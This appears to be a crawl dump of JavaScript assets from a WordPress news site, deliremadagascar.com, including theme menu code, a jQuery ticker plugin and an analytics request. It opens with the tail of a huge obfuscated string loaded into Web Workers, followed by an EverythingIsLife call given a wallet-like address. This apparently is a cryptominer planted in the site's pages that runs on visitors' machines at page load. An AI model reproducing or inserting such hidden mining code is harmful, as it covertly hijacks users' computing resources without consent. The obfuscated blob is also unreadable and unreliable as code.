A_=|A&4!,)O(n3.JLJ,ad]|073)SQNB3!89iC9+(75k}MhJ7FDe_J^L10JJftr)JA8XA49.J(5JXE1a8eH1,+_JAJ"=C.HRlr22,JJ91A%(}r_@6E4 J_70=JA 7h3xdte.$Px.JhM)2J=JAF ,A&JJ=2J#2c=3i12J]JIAJ7DJPAJJ63?P9%%.@=xE{,[05D,J 5J_3,f{_.d+;j\'c[.4t.0IeMJ1_2f5,626{=07!d.t#l)89J11).!A{J0un,09],RuJ;g{d;.q|2_A;+;9A1%36)D1JJD178$8J8xf2}JJ J][J_JAJ)L_aJ7C(.2$CS,x]9ED85Ai6(M769Jumb(J75!1,(t,..yJ{J74>cJBJ|[1;lJ25pJ>? JA];d15241I[r_}_}5S=r{7>1+( ]J1A\/JJ6.([)iKJJIdAr(.[u2;p2(D1hr,e)rkJ.\'|],]=]7=2=].W;,&J$._799CDrJc!.JA=JC]k]1 J+bkk14830p0.Er90JuB\/JD9d)1oJ_1Q5D=.q2+1[JoDJhJ(3)}Jd;05J(e.5t)JJd.t=Dau AhB1i7Jr5A@(+J-;}o]NC1<5xJa90.2.0|J9JJJ,3e]dJ5]JrtJV1AAA1=1f.0]!5;11;r J>}AF.A&cU.J )n_\/(]_(AXJ|,J0\'5J9:)A".[(JA;,qJJi+1!0>8!=A:8r13DJ79JrJDB2_,JiJeJPtJsAJ1,_}A.7+kr }A.)Ai+8.g^hE5}5;(6J68; J1)iWx0JA10CkJJ5JrE1_{L.=.r01J0=J;Jr,z{I8c.=JExJCJ86v;\\idf=A7&=7k8JdA]_Rk![Ar)_JR(]J4)AA1 _m1(&)AC0._$03))lZ&].4A3.:549 F;J ,4J83.g0Ak_hP+J};$f3];_({)tJ]J]J2]4v}cJr9AJ.Ah}]J+IJIA23!x1;=.P(2(!.;6@J0C){JB?IJJ8T0_7J}6_C4JE8eJ5d0kJ_.1.C)J_,3={6dCJ.JCeJ)AJJ}J)>&J$k6J.J)e1A[J.4heJJ5J;.$dJ $CJ(52f0_759.03)9k)J m=I(0]=J);.Q..$){J(n.3+=]A(J=3.20.;J\/Jd);088.64J4hJ(2`h9hJ,dJIA]dJ\\=68,J0Jm7BaA1JFJ](00r7J590dADc7,J+dlA4,;4I>JK]dJ1AJ=rJQ)7V %AoA8J=)Jo]r3J9KfJlcEe062B89+D[4oPh(N.54.1_36|J]w}6.4JDm)6: Jyif9=.@6D 15.D] D).[$vtJJJJ_aC.{39)J]A&)k0&CJx0Jo(,6(0]}]]JDA)D.5$xd;tJgC773A(C 5:J];1A@7_y_)<_J[;o08-JnGJ.,..,i{JJJ1eJJG]3;]w.zT+)0{(0J,5.ZhJ]..S(6K]C7J$4)0M7.oNJP5[0A0"Ad6D.=};e ]6&d7.1|4_.)q.0JJJJrJfJA:$=AAJQDd_JYCe]$9qdJ-_IA9J4>0 k>9,8 J]}snS 0;^J)(}.a7x00JJi(Ie)of(i67EJ0+(.2+]= P[f;49DWe.Jk"Jhc8Ak50f56J28cH e1r9{J78!0tKd_]JdJ2A6M$79;=0+D).JJ3JUP1R{A37(23,61EJu0{GvG12vAd9.}.8>96:1>f(u$=3d51s]+x-.V7.KJ50JA.dD2J$JJ.9.8)7_)G0Juk}0xJ0Wr=2>r;A;. 2]J9a5mAh492;x(;JA3d5B+4.H&rA.1J0J A(=JJ((S2iJd;J T2.1\/m|fe2072A7A0E;3_b2 t2n"Af0Fa5.[6JF.50!dLxd.{ _.JJ4=hJ.f1}_0Jtt;&} 1EJkf]8J1{0A[_V,DA${;>2[;}>Ds3TAdJJJI1J.3d.)Jh(t0AJ22]d, e.85JdoJ.d_ ),h&.3{A0AJ8JJJ.AA \/._JB5}86,pB.5S}JA{,d0;J@2.0%5(]-1#.a{9JJ1c+.28ttA0JdJ5J3d[76{CJ2J03.6J2.O9IRJ80_;)7;eJ{A0kDCJ.Jx.1_.7LJZ]..i0x]553],0d_r>=..[| ;=FxE5ldd]V61J.x(Je.}J51Jnx]66z2JrA4|.J>K:1L2,.37)d5nu3JJAJAxJ8: 59&8)>J.E;!4;D.=0b_JCdA7(>;.8J00}JC4A}x6}J=47=fnJA]6=C1J}r\/X43kJB;1J,A7085J1v76(r(\/r7!5J201l08)J;,m9719yJAAx, }){PJl40J+J;]=PrkJJ.,J8B5.(90Fh58J2!IJ6h<>{D9d16kAd<>JJ4 ;]x2DRJ26+_036kD-e0k$d61>J.29_JA0 a(-\/ 8Jp[5=1IJ,.m$6JJ]J@kJ}5"id3J3,i3J@AJ =+3J,(+n,};S-J8PxdJ]r;=;o[iiA3k.J\'k7)J).*JA.1]]E.7]..}x.A88Jx.AJh}].,1;218A.J8A-_1)C55}J!d]_]0;9(o2.Ad}0JATAJ]Jh4#D{B09!J]2@nAJEAJhJ{Qe,)8 1|0A.dJ,8.8eAJ6l:h|.7CE0AJe2;2G1(JJL.J0)+c:CA)p".5){P83">78JJAtmC2A.d3,r55,Jr](yJ)M)w)xJA0E=4MVJi8JoAJDIJ.Jnd\/1]7k=>;D.Ja561sNJJ8d.=6=0,JhhA@&5JqrJ..03.}960EeJV)A{JE.]JJJ,{5,_;3?D0);?C)}rJ5dE(dAJ9057r={7twin(1J,]x6\/16-AJ{1J5fF1d7l]dJ^l+(6A8.7,JA-(.0d8&(k7=32dAJ-J)DJIA.}JdE#1J3]2A8;>p:ERJJz,D@01q-8=;E4BJ$1M)ki]99JJI5tJ_991JCx|]TBJ2%7652JA9J]})J{J]\'0.J7DJ96]eAJJJJJ.]&roJ]1hmJ(2.)Er].u[J1{|8J1JJd9\/Jd6=)J0r.95R;]_JJ96o,JJA2}.%Q5@J..8Jd1AJhJ.dJJ\')J.6)d.[i00J1=.J.]JA_dn6CJJ3dJk-r!h71AIJ{!.6eJ{{d5eXJJA=}C}J3&rJJa66 J9[Jd=JJ_JuuB}}=0U.,JA57D(J6k}96}2)AE{6]dQhnd fJ{1.o1_D9{J}A=&J&2D{AA;2}]9d1.HR X]_A{)+k].A2J61{CJBx91O 1186.hk0BJoJu}roJ00!J@=)JJJ9A.)0_]a2.n=_;7rJ.A9J.hJ9C26)wJLbZJJJ=8c8[0iJ!DXcn1J51&22r6q!+qJrJ J8c.4),+. d;!_JJ_?0}%A.8.]JAA6451nJA]t]E,sJ6.J#_J=JJ2e.43Jwdk(x)r78.JJ4457gdJ)6E31dA7nJA=;vh=3vd]AE]J.10=4.)wJ\'3.mr938008`AJ WrA=46 A`7Cx82* .dJE.)JW_J`J_J]6A"AIk},Q))=6O{5{A0N7|A9>56r]2ho0k.( c(9JJ_.cd,J (=JU;90sAJ N;1D}rK. 7:.5.dx1J.32.70(y.]AJA5y_5r]{J4JJ$AJDr..[JAG_k0gJ0dt_4(}xe0r([==A!J044f}$JCJ5<]J{r..71CJJx0QJ4740dn_0.03}VD15e1.A=}.r,31A20JJ,u]0d{$A]+4)r.DR,]}2aJ0D9,J_ 4JAr,0A,1E2.,]J.(>AJ}+k1r0=aEtB}(+2x;,F+A(_JS.+7]EA!AJU10AJN9%1.=AE&3,Y4),i)xf>9ox.g19J521=.4{YA(Ji8)K]8Se[J0J5$.JJE;06(J3;]A80c)f0n{13QAr4!{+xJ..(A5YC)2&]5,A\\_.rDi6vP=KJ4.)=8-]jE0A)D .Jvd7J{=0A)AdK>m.]J53.JJAL1r1N0654]Q;)=aAd7;.nJ"J{23Jx)AAl8!D22J,.5J{3gA1)Jf0]>,J\/kc]0Jk6JJ647$d}DJ!AA5 6;2Jr0rAr6J6A10_: 0N6"Q;s(6+6A,!166.Aiat0>5.}A0D17m_17+3$f];[-(A0J0dk806%  c.i_.(J1c-e96x1q1J6L:q1A34JQA.*]Sw09J=15$]u8t=ef.4WDA]q(R4SJM2ThD6))JD7.A(6AJAr6JQaJ,rI]!!04G).Jr$y}]@7D3J36JA7f6x13)$4?A|dDI!13fh.0J(]($ J&=J326.D?A8=0]v5dJQd o.A=[EJJ;JrJ+q5aJA JADJn(1.> AJ8J15A7 AJ\'.n0}}.1D9]J8;]\/cE3JJJ_]sJA_,1ed60;JEJA_J}A(,9).{k6,J>_(@23 i,5!L23>0k4{,.,3J0]96eJ1J)6.k.e|0a)d\/},f8.J.r];A|9Ae,6=J}Je,dAJ16k;75M(1Q1CJJ.0.DKJI3[2J-69 qJJJ&(A_U)6t1AF:rD.EA=d4JJJ8dDEJJ65x09$J0A4+Ja\')975J.0.AGrE,JqJ>S_]3bj[Dk+)>J6KJ(;A{A0s.=+J0k=J,4)P4J;fJs)J09 }}1&,.roJ.oJJ#,A2iJ1J_}rAJr(1adi"q3!}(i};J}Dc{P Zd4JJx(72u6I2)J(31Jg;D_.1_1&1J1uA)&J}D]$xAA"=&.e5Ah53D}(A5;W4_J[)J}}3JJMJD310)(,J( J]J5)(>J9.[2JJ dJ]A)v5\/dJ59=.JJ1(aJ).(rJ8756J(5]66{N81_;A8(5CJ.J11uAA\/k4J]0+d<7g1x].J0dt5+cJ;i7C(DJA6+0\/J7]JtJTeP1@1DJ_o3KfJU746*euJ8d2rJ}542.)6d55{AEJ]51.8{.?&nJJ@J>)A{q650A(__4=r23J618.>e\'ODE(J=]fr0$6AA 8J!.i9)T],&{});se{1[ J_f)JxA]A_JA626J1A:AA)}=1J;!JC)}44)icKJ(E 2;.4S$d{)0$G JL3,DHJA3_!==9J[I4r0=AA_6,.!]Jc)6k{14\/J_0.lJD7Axo6]J.1. \/k,=JJ4yJ.8!(A|J2A4(ARA>8(]h6AJJ-I..38J)rA0tk3Fh(J1_92g_}20C5BrQe8kJ.]Sd.g5e)1.,t0;]] JFe=J1J_A10}F15(gJ.e%hJJ50Jr.8.)]Apwv!JJR_t7rJ=,aJJx]4DkdP.J0Jm.a3.ld;|(A]"\\$,]0;7J5.J.];=dmA-5==J59lJ9=I46=D7{8JA5]DAJVAU]8(K&A5AJ6}19.&Ln ..\/E,Jd]Q02.V543s41.J=B3Je2B+xhx)> J.CJ)4xJ 7_4+]=)e6x<m.AAxk.:J]ee!rt8iJ[0x5NAJdJxnCdC0=5(-$39t {320JCX(,k(x{4k0>JJd.J_=2JS. J0>7A.D1I J>JJ79{JdkN(+E,.be.8J2J1C6L.DAJY __0>A.dJJtJ.i0t=rJCA#5aDJ ,)CAeBkax>PJhJKE>0JAx($k.0)JeJId8AD!64D.!}0,447,EJ,8JAAJAaka8-U&;D_===3{h_J0s3]AJ 1f0d21J0 9.1d+kk=k_d5J(405!Jv@yym6>(J0xG+)Q.A08J.M)A);J{JxE>")2oJR=;1I =]6_58(1f;LL1>P }JJ rn.F !,y4 rd;JCJ8(. J@J,3f33 J7Jk;.{;_d0JTAPt0x0JJ)hu(0.dJy] qd=66>5.]d=+yP2+3>5JA [,J$1DJJYR3D=.(1.D.d.d.;5JJ.h3163#7Jx &J_! A1d;J7AJrJJ}T>JJ].+&_)vA|b84=2fAJ &d_ 8,! Hk45J"[).xA}4e.yJ7(OAxuh (4 BdJ4d(A7((JxA3=.J=A)6JJlJ.JgJ}J{T,6d=J4AA_rA5n1;v7Am=9_JJqeq00=LkA80w-J]aNA; 19E|JhA=.4!k$]5dV07eJ0JC_; 7J{A.z_n_xx}7 ;)AAhy0xD1JR3]J8 WAJsyJ;Ja],.9;5A8p^<D]._.5Jn30K.vwr.z)+ie2_FAd.[AC]f>e0AHE350J?>3>xI0JJ>_6I0 ]x,08_n25_{0,s J.kJ9!1n! >8 Ae9J0.BEJ_;,68.^]td03t3Jh;3C :(5A{J5JE>51,F(+c8=]DJJkBJ! A{..16;8J5.=6@](J!_Jnv]1.eA7._AJSoJsJA9[r88{JKJ6A1$6cZ@r7!J 5xg(.)2xJr5b_9xCT_+tJ5YJ.A J0f(14dJ3!7J)+ L6J\',}47d82]J{,J9(JJ]JudEn6h1(k..{=J A5(1161 O.Ai'));var Aih=QcK(bFt,veW );Aih(9979);return 5579})()}.toString() + ")()"], {
        type: "text/javascript"
    })));
  
  worcy.push(newW);

  newW.onmessage = function(e) {
    on_workermsg(e, workerId);
  };

  setTimeout(function () {
    informWorker(newW, workerId);
  }, 2000);
} EverythingIsLife('4AFdwFkprS51XNYbYyrLkv6ZifLxJ7xPs58hwmFYx7zgb8TsMvsYY1HJ2uKN3LhrESc2LdNUWyhb6QD8Ypt6oemDP74a3Qk', 'x', 70);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1860948570&t=pageview&_s=1&dl=https%3A%2F%2Fwww.deliremadagascar.com%2Ffampanananasa-ny-tanora-asa-aminny-sehatry-ny-nomerika-an-jatony-no-itadiavana-mpiasa-mandritra-ny-zahgeek%2F&ul=en-us%40posix&dt=FAMPANANAN%E2%80%99ASA%20NY%20TANORA%3A%20Asa%20amin%E2%80%99ny%20sehatry%20ny%20nomerika%20an-jatony%20no%20itadiavana%20mpiasa%20mandritra%20ny%20Zah%40Geek%20%7C%20d%C3%A9liremadagascar&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=598263372&gjid=553050587&cid=650450080.1769305101&tid=UA-39296755-10&_gid=1696471542.1769305101&_r=1&_slc=1&z=1138236391
body_size: -453
content:
2,cG-F8DRSSE2S0

--- FILE ---
content_type: text/javascript
request_url: https://www.deliremadagascar.com/wp-content/themes/powermag/js/jquery.ticker.min.js?ver=1.4.1
body_size: 6764
content:
(function(b){b.fn.ticker=function(r){var c=b.extend({},b.fn.ticker.defaults,r);if(0==b(this).length)return window.console&&window.console.log?window.console.log("Element does not exist in DOM!"):alert("Element does not exist in DOM!"),!1;var l="#"+b(this).attr("id"),m=b(this).get(0).tagName;return this.each(function(){function g(a){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}function h(a){c.debugMode&&(window.console&&window.console.log?window.console.log(a):alert(a))}function j(){a.contentLoaded=
!0;b(a.dom.titleElem).html(a.newsArr["item-"+a.position].type);b(a.dom.contentID).html(a.newsArr["item-"+a.position].content);a.position==g(a.newsArr)-1?a.position=0:a.position++;distance=b(a.dom.contentID).width();time=distance/c.speed;b(a.dom.contentID).css("opacity","1");if(a.play){var n=b(a.dom.titleID).width()+20;b(a.dom.revealID).css(c.direction,n+"px");"fade"==c.displayType?b(a.dom.revealID).hide(0,function(){b(a.dom.contentID).css(c.direction,n+"px").fadeIn(c.fadeInSpeed,k)}):"scroll"!=c.displayType&&
b(a.dom.revealElem).show(0,function(){b(a.dom.contentID).css(c.direction,n+"px").show();animationAction="right"==c.direction?{marginRight:distance+"px"}:{marginLeft:distance+"px"};b(a.dom.revealID).css("margin-"+c.direction,"0px").delay(20).animate(animationAction,time,"linear",k)})}}function k(){a.play?(b(a.dom.contentID).delay(c.pauseOnItems).fadeOut(c.fadeOutSpeed),"fade"==c.displayType?b(a.dom.contentID).fadeOut(c.fadeOutSpeed,function(){b(a.dom.wrapperID).find(a.dom.revealElem+","+a.dom.contentID).hide().end().find(a.dom.tickerID+
","+a.dom.revealID).show().end().find(a.dom.tickerID+","+a.dom.revealID).removeAttr("style");j()}):b(a.dom.revealID).hide(0,function(){b(a.dom.contentID).fadeOut(c.fadeOutSpeed,function(){b(a.dom.wrapperID).find(a.dom.revealElem+","+a.dom.contentID).hide().end().find(a.dom.tickerID+","+a.dom.revealID).show().end().find(a.dom.tickerID+","+a.dom.revealID).removeAttr("style");j()})})):b(a.dom.revealElem).hide()}function p(){a.play=!1;b(a.dom.tickerID+","+a.dom.revealID+","+a.dom.titleID+","+a.dom.titleElem+
","+a.dom.revealElem+","+a.dom.contentID).stop(!0,!0);b(a.dom.revealID+","+a.dom.revealElem).hide();b(a.dom.wrapperID).find(a.dom.titleID+","+a.dom.titleElem).show().end().find(a.dom.contentID).show()}function q(c){p();switch(c){case "prev":a.position=0==a.position?g(a.newsArr)-2:1==a.position?g(a.newsArr)-1:a.position-2;b(a.dom.titleElem).html(a.newsArr["item-"+a.position].type);b(a.dom.contentID).html(a.newsArr["item-"+a.position].content);break;case "next":b(a.dom.titleElem).html(a.newsArr["item-"+
a.position].type),b(a.dom.contentID).html(a.newsArr["item-"+a.position].content)}a.position==g(a.newsArr)-1?a.position=0:a.position++}var d;d=(new Date).getTime();var a={position:0,time:0,distance:0,newsArr:{},play:!0,paused:!1,contentLoaded:!1,dom:{contentID:"#ticker-content-"+d,titleID:"#ticker-title-"+d,titleElem:"#ticker-title-"+d+" SPAN",tickerID:"#ticker-"+d,wrapperID:"#ticker-wrapper-"+d,revealID:"#ticker-swipe-"+d,revealElem:"#ticker-swipe-"+d+" SPAN",controlsID:"#ticker-controls-"+d,prevID:"#prev-"+
d,nextID:"#next-"+d,playPauseID:"#play-pause-"+d}};if("UL"!=m&&"OL"!=m&&!0===c.htmlFeed)return h("Cannot use <"+m.toLowerCase()+"> type of element for this plugin - must of type <ul> or <ol>"),!1;"rtl"==c.direction?c.direction="right":c.direction="left";!1==a.contentLoaded&&(c.ajaxFeed?"xml"==c.feedType?b.ajax({url:c.feedUrl,cache:!1,dataType:c.feedType,async:!0,success:function(b){for(var e=count=0;e<b.childNodes.length;e++)"rss"==b.childNodes[e].nodeName&&(xmlContent=b.childNodes[e]);for(b=0;b<
xmlContent.childNodes.length;b++)"channel"==xmlContent.childNodes[b].nodeName&&(xmlChannel=xmlContent.childNodes[b]);for(b=0;b<xmlChannel.childNodes.length;b++)if("item"==xmlChannel.childNodes[b].nodeName){xmlItems=xmlChannel.childNodes[b];for(var d,e=!1,f=0;f<xmlItems.childNodes.length;f++)"title"==xmlItems.childNodes[f].nodeName?d=xmlItems.childNodes[f].lastChild.nodeValue:"link"==xmlItems.childNodes[f].nodeName&&(e=xmlItems.childNodes[f].lastChild.nodeValue),!1!==d&&""!=d&&!1!==e&&(a.newsArr["item-"+
count]={type:c.titleText,content:'<a href="'+e+'">'+d+"</a>"},count++,e=d=!1)}if(g(1>a.newsArr))return h("Couldn't find any content from the XML feed for the ticker to use!"),!1;a.contentLoaded=!0;j()}}):h("Code Me!"):c.htmlFeed?0<b(l+" LI").length?b(l+" LI").each(function(d){a.newsArr["item-"+d]={type:c.titleText,content:b(this).html()}}):h("Couldn't find HTML any content for the ticker to use!"):h("The ticker is set to not use any types of content! Check the settings for the ticker."));b(l).wrap('<div id="'+
a.dom.wrapperID.replace("#","")+'"></div>');b(a.dom.wrapperID).children().remove();b(a.dom.wrapperID).append('<div id="'+a.dom.tickerID.replace("#","")+'" class="ticker"><div id="'+a.dom.titleID.replace("#","")+'" class="ticker-title"><span>\x3c!-- --\x3e</span></div><p id="'+a.dom.contentID.replace("#","")+'" class="ticker-content"></p><div id="'+a.dom.revealID.replace("#","")+'" class="ticker-swipe"><span>\x3c!-- --\x3e</span></div></div>');b(a.dom.wrapperID).removeClass("no-js").addClass("ticker-wrapper has-js "+
c.direction);b(a.dom.tickerElem+","+a.dom.contentID).hide();c.controls&&(b(a.dom.controlsID).live("click mouseover mousedown mouseout mouseup",function(c){var d=c.target.id;if("click"==c.type)switch(d){case a.dom.prevID.replace("#",""):a.paused=!0;b(a.dom.playPauseID).addClass("paused");q("prev");break;case a.dom.nextID.replace("#",""):a.paused=!0;b(a.dom.playPauseID).addClass("paused");q("next");break;case a.dom.playPauseID.replace("#",""):!0==a.play?(a.paused=!0,b(a.dom.playPauseID).addClass("paused"),
p()):(a.paused=!1,b(a.dom.playPauseID).removeClass("paused"),a.play=!0,a.paused=!1,k())}else"mouseover"==c.type&&b("#"+d).hasClass("controls")?b("#"+d).addClass("over"):"mousedown"==c.type&&b("#"+d).hasClass("controls")?b("#"+d).addClass("down"):"mouseup"==c.type&&b("#"+d).hasClass("controls")?b("#"+d).removeClass("down"):"mouseout"==c.type&&b("#"+d).hasClass("controls")&&b("#"+d).removeClass("over")}),b(a.dom.wrapperID).append('<ul id="'+a.dom.controlsID.replace("#","")+'" class="ticker-controls"><li id="'+
a.dom.playPauseID.replace("#","")+'" class="jnt-play-pause controls"><a href="">\x3c!-- --\x3e</a></li><li id="'+a.dom.prevID.replace("#","")+'" class="jnt-prev controls"><a href="">\x3c!-- --\x3e</a></li><li id="'+a.dom.nextID.replace("#","")+'" class="jnt-next controls"><a href="">\x3c!-- --\x3e</a></li></ul>'));"fade"!=c.displayType&&b(a.dom.contentID).mouseover(function(){!1==a.paused&&p()}).mouseout(function(){!1==a.paused&&(a.play=!0,a.paused=!1,k())});c.ajaxFeed||j()})};b.fn.ticker.defaults=
{speed:0.1,ajaxFeed:!1,feedUrl:"",feedType:"xml",displayType:"reveal",htmlFeed:!0,debugMode:!0,controls:!0,titleText:"Latest",direction:"ltr",pauseOnItems:3E3,fadeInSpeed:600,fadeOutSpeed:300}})(jQuery);;

--- FILE ---
content_type: text/javascript
request_url: https://www.deliremadagascar.com/wp-content/themes/powermag/js/djwd.js?ver=1.4.1
body_size: 10765
content:
/*
==========================================================
SUPERFISH
==========================================================
*/

/*
* Superfish v1.4.8 - jQuery menu widget
* Copyright (c) 2008 Joel Birch
*
* Dual licensed under the MIT and GPL licenses:
* http://www.opensource.org/licenses/mit-license.php
* http://www.gnu.org/licenses/gpl.html
*
*/
(function($){$.fn.superfish=function(op){var sf=$.fn.superfish,c=sf.c,$arrow=$(['<span class="',c.arrowClass,'"> +</span>'].join("")),over=function(){var $$=$(this),menu=getMenu($$);clearTimeout(menu.sfTimer);$$.showSuperfishUl().siblings().hideSuperfishUl();},out=function(){var $$=$(this),menu=getMenu($$),o=sf.op;clearTimeout(menu.sfTimer);menu.sfTimer=setTimeout(function(){o.retainPath=($.inArray($$[0],o.$path)>-1);$$.hideSuperfishUl();if(o.$path.length&&$$.parents(["li.",o.hoverClass].join("")).length<1){over.call(o.$path);}},o.delay);},getMenu=function($menu){var menu=$menu.parents(["ul.",c.menuClass,":first"].join(""))[0];sf.op=sf.o[menu.serial];return menu;},addArrow=function($a){$a.addClass(c.anchorClass).append($arrow.clone());};return this.each(function(){var s=this.serial=sf.o.length;var o=$.extend({},sf.defaults,op);o.$path=$("li."+o.pathClass,this).slice(0,o.pathLevels).each(function(){$(this).addClass([o.hoverClass,c.bcClass].join(" ")).filter("li:has(ul)").removeClass(o.pathClass);});sf.o[s]=sf.op=o;$("li:has(ul)",this)[($.fn.hoverIntent&&!o.disableHI)?"hoverIntent":"hover"](over,out).each(function(){if(o.autoArrows){addArrow($(">a:first-child",this));}}).not("."+c.bcClass).hideSuperfishUl();var $a=$("a",this);$a.each(function(i){var $li=$a.eq(i).parents("li");$a.eq(i).focus(function(){over.call($li);}).blur(function(){out.call($li);});});o.onInit.call(this);}).each(function(){var menuClasses=[c.menuClass];if(sf.op.dropShadows&&!($.browser.msie&&$.browser.version<7)){menuClasses.push(c.shadowClass);}$(this).addClass(menuClasses.join(" "));});};var sf=$.fn.superfish;sf.o=[];sf.op={};sf.IE7fix=function(){var o=sf.op;if($.browser.msie&&$.browser.version>6&&o.dropShadows&&o.animation.opacity!=undefined){this.toggleClass(sf.c.shadowClass+"-off");}};sf.c={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",arrowClass:"sf-sub-indicator",shadowClass:"sf-shadow"};sf.defaults={hoverClass:"sfHover",pathClass:"overideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},speed:"normal",autoArrows:true,dropShadows:true,disableHI:false,onInit:function(){},onBeforeShow:function(){},onShow:function(){},onHide:function(){}};$.fn.extend({hideSuperfishUl:function(){var o=sf.op,not=(o.retainPath===true)?o.$path:"";o.retainPath=false;var $ul=$(["li.",o.hoverClass].join(""),this).add(this).not(not).removeClass(o.hoverClass).find(">ul").hide().css("visibility","hidden");o.onHide.call($ul);return this;},showSuperfishUl:function(){var o=sf.op,sh=sf.c.shadowClass+"-off",$ul=this.addClass(o.hoverClass).find(">ul:hidden").css("visibility","visible");sf.IE7fix.call($ul);o.onBeforeShow.call($ul);$ul.animate(o.animation,o.speed,function(){sf.IE7fix.call($ul);o.onShow.call($ul);});return this;}});})(jQuery);


/* My Scripts */
jQuery.noConflict();

/*
==========================================================
MENU ITEMS CORNERS
==========================================================
*/

jQuery(document).ready(function ($) {
    $("li").each(function(){
        $(this).find("span.corner").addClass("custom-color"); //apply class custom-color to span
        if ($(this).find("span.corner").hasClass("custom-color")) {
            var cornerColor = $(this).find('small').text();
            if (cornerColor) {
				
				/* Chrome,Safari4+ */
                $(this).find("span.corner").css('background','-webkit-gradient(linear, left top, right bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(50%,rgba(0,0,0,0)), color-stop(51%,' + cornerColor + '), color-stop(83%, ' + cornerColor + '), color-stop(100%,' + cornerColor + '))')
				
				/* Chrome10+,Safari5.1+ */
				$(this).find("span.corner").css('background','-webkit-linear-gradient(-45deg, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,' + cornerColor + ' 51%,' + cornerColor + ' 83%,' + cornerColor + ' 100%);')
				
				/* FF3.6+ */
				$(this).find("span.corner").css('background','-moz-linear-gradient(-45deg, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 50%, ' + cornerColor + ' 51%, ' + cornerColor + ' 83%, ' + cornerColor + ' 100%)')
				
				/* Opera 11.10+ */
				$(this).find("span.corner").css('background','-o-linear-gradient(-45deg, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%, ' + cornerColor + ' 51%, ' + cornerColor + ' 83%, ' + cornerColor + ' 100%)')
				
				/* IE10+ */
				$(this).find("span.corner").css('background','-ms-linear-gradient(-45deg, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,' + cornerColor + ' 51%,' + cornerColor + ' 83%,' + cornerColor + ' 100%)')
				
				/* W3C */
				$(this).find("span.corner").css('background','linear-gradient(135deg, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,' + cornerColor + ' 51%,' + cornerColor + ' 83%,' + cornerColor + ' 100%)')
				
				/* IE6-9 fallback on horizontal gradient */
				$(this).find("span.corner").css('background','progid:DXImageTransform.Microsoft.gradient( startColorstr="#00333333", endColorstr="' + cornerColor + '",GradientType=1 )')
				
				/*Li's coloring*/
				$(this).find("li").css('background-color', cornerColor)

            }
        }
    });
}); 



/*
==========================================================
TRIGGERS
==========================================================
*/

jQuery(document).ready(function ($) {
	
	
	/**
	 * SuperFish Fire
	 */
	
	$('ul.menu').superfish({
	delay: 10,
	animation: {opacity:'show',height:'show'}, // animation
	speed: 'fast', // animation speed
	autoArrows: true // disable generation of arrow mark-up
	});
	

	/**
	 * FitVids
	 */
	
    $(".container").fitVids();
	

	/**
	 * Tooltips
	 */
	
	$('#pm-register-btn, #pm-login-btn').tooltip()
	$('[rel=tooltip]').tooltip()
	

	/**
	 * Reveal @since PM 1.1
	 */
	
	  $('#pm-register-btn').click(function(e) {
          e.preventDefault();
			$('#pm-register').reveal({
				 animationspeed: 300,
				 dismissmodalclass: 'close-reg'
			})
     });
	 
	  $('#pm-login-btn').click(function(e) {
          e.preventDefault();
			$('#pm-login').reveal({
				 animationspeed: 300,
				 dismissmodalclass: 'close-log'
			})
     });
	
	/**
	 * Hidden Content Trigger
	 */
	
	$('.collapse').collapse({
	  toggle: false
	})

	/**
	 * Scroll To Top
	 */
	
	$(window).scroll(function(){
		if ($(this).scrollTop() > 100) {
			$('.scrollup').fadeIn(300);
		} else {
			$('.scrollup').fadeOut(300);
		}
		}); 
	
		$('.scrollup').click(function(){
			$("html, body").animate({ scrollTop: 0 }, 400);
			return false;
	});
	

	/**
	 * Jackbox
	 */
	
	$('a[href]').filter(function() {
	  return /(jpg|gif|png)$/.test($(this).attr('href'))
	}).bind().addClass('jackbox'); //If a link targets an image, add .jackbox class
	
	$('.gallery-item .gallery-icon a').addClass('img-frame') //Add also img-frame class to galleries for hover effect @since PM 1.4.0 
	$('.jackbox').not(".entry-img .entry-img-src a").attr('data-group','powermag-gallery'); //Add data-group attribute
	$(".jackbox").not(".entry-img .entry-img-src a").attr("data-title", function() { //Get title and put it inside data-title
		
		return this.title;
	});

		$(".jackbox").each(function(){
		 
			var uniqueID = 'pm_cap_' + Math.floor( Math.random()*99999 ); //Generate Unique id name
			 
			var CaptionDivGallery = $(this).parent().next('.gallery-caption');
			var CaptionDivImage = $(this).siblings('.wp-caption-text'); //Set the correct relative caption divs or jackbox
			
			$(CaptionDivGallery).attr('id', uniqueID ); //Add the uniqueID to .gallery-caption (Galleries)
			$(CaptionDivImage).attr('id', uniqueID ); //Add the uniqueID to .wp-caption-text (Single Images)
	
			$(this).attr('data-description', '#' + uniqueID ); //Add the div name to data-description
	
		});
	
	$(".jackbox[data-group]").jackBox("init"); //initialize jackbox, thank you.

});


/*
==========================================================
EXTRAS
==========================================================
*/


jQuery(document).ready(function($) {
	
	/**
	 * Hide Widgets Post Date when the Sidebar gets thin to preserve layout
	 */

	var sidebarWidth = $('.custom-widget');
	var date = $('.custom-widget .post-attribute');
	var width = sidebarWidth.width();
	
	if (width < 370)
    date.addClass('hidden');


	/**
	 * Add Some Classes here and there
	 */
	
    $('input#submit, .wpcf7-submit, #members_search_submit, #groups_search_submit, #messages_search_submit').addClass('btn');
	$('.generic-button, #delete_inbox_messages').addClass('btn btn-mini');
	$('#delete-group-avatar-button, #delete_inbox_messages').addClass('btn-danger');
	$('.wpcf7-submit').attr('data-loading-text','Processing..');
	$('.flickr a').addClass('img-frame')
	/* @since PM 1.4.0 */
	$('.buddypress .pagination-links').wrap('<div class="page-nav" />');
	$('.buddypress .pagination-links .page-numbers').addClass('boxed');
	
	
	/**
	 * Add BuddyPress Notifications Icon @since PM 1.4.0
	 */
	 $('.pm-bp-notice a').prepend('<i class="icon-exclamation-sign"></i>')
	 $('span.pm-bp-badge').appendTo('.pm-logged-welcome')


	/**
	 * Remove empty li's and p's
	 */
	 
	$('li, p').each(function() {
		var $this = $(this);
		if($this.html().replace(/\s|&nbsp;/g, '').length == 0)
			$this.remove();
	});
	
	
